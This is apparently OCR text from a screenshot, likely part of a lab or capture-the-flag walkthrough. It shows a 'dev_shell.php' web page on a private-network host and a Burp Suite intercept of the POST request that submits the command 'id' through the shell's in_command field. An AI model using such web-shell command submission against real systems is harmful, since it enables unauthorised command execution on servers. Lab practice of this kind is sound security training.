 192.168.18.236/dev_shell.php
dev_shell
Command: id
submit
Output:
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collabora
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.18.236:80
Forward Drop Intercept is on Action
Pretty Raw Hex
1 POST /dev_shell.php HTTP/1.1
2 Host: 192.168.18.236
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.18.236
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,in
10 Referer: http://192.168.18.236/dev_shell.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 in_command=id